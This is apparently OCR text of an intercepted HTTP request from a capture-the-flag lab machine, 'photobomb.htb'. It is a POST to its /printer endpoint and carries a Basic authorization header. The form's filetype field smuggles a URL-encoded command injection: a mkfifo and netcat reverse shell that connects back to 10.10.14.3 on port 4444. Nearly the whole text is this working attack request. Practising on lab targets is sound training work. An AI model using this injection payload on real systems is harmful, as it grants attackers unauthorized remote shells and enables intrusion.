 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
png;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftm
p%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.14.3
%204444%20%3E%2Ftmp%2Ff&dimensions=10x10